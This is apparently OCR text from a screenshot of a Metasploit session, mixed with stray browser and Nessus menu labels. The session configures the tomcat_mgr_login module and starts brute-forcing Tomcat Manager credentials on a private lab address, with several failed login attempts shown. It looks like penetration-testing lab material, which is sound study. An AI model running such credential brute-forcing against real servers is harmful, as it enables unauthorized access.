 msf auxiliary(tomcat_mgr_login) > show options
localhost https://localhost:8834
Module options (auxiliary/scanner/http/tomcat_mgr_login):
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
Name Current Setting Required Description
---- --------------- -------- -----------
nessus Help About Log
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
Reports Reports Mobile Scans Policies Users Configuration
PASSWORD no A specific password to authenticate with
PASS_FILE /opt/metasploit/msf3/data/wordlists/tomcat_mgr_default_pass.txt no File containing passwords, one per line
Proxies no Use a proxy chain
Report Browse Compare Download Delete
RHOSTS yes The target address range or CIDR identifier
RPORT 8080 yes The target port
Name Status Last Updated
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
Completed 2015 19:08
URI /manager/html yes URI for Manager login. Default is /manager/html
USERNAME no A specific username to authenticate as
USERPASS_FILE /opt/metasploit/msf3/data/wordlists/tomcat_mgr_default_userpass.txt no File containing users and passwords separated by space, one pair per line
USER_AS_PASS true no Try the username as the password for all users
USER_FILE /opt/metasploit/msf3/data/wordlists/tomcat_mgr_default_users.txt no File containing users, one per line
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
msf auxiliary(tomcat_mgr_login) > set RHOSTS 192.168.1.3
RHOSTS => 192.168.1.3
msf auxiliary(tomcat_mgr_login) > set RPORT 8180
RPORT => 8180
msf auxiliary(tomcat_mgr_login) > exploit
[*] 192.168.1.3:8180 TOMCAT_MGR - [01/56] - Trying username:'admin' with password:''
[-] 192.168.1.3:8180 TOMCAT_MGR - [01/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'admin'
[*] 192.168.1.3:8180 TOMCAT_MGR - [02/56] - Trying username:'manager' with password:''
[-] 192.168.1.3:8180 TOMCAT_MGR - [02/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'manager'
[*] 192.168.1.3:8180 TOMCAT_MGR - [03/56] - Trying username:'role1' with password:''
[-] 192.168.1.3:8180 TOMCAT_MGR - [03/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'role1'